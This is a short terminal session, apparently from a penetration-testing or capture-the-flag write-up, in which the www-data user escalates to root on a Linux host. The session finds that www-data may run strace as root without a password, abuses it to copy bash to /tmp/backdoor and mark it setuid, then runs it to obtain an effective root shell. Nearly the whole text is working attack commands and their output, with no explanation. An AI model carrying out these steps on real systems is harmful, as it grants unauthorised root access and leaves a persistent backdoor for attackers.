 local01:/tmp$ whoami
www-data
local01:/tmp$ sudo -l
Matching Defaults entries for www-data on winxp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on winxp:
    (root) NOPASSWD: /usr/bin/strace
local01:/tmp$ sudo /usr/bin/strace cp /bin/bash /tmp/backdoor > /dev/null 2>&1 &
[1] 10700
local01:/tmp$ sudo /usr/bin/strace chmod u+sx /tmp/backdoor > /dev/null 2>&1 &
[2] 10708
[1]   Done                    sudo /usr/bin/strace cp /bin/bash /tmp/backdoor > /dev/null 2>
&1
local01:/tmp$ /tmp/backdoor -p
local01:/tmp# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
local01:/tmp#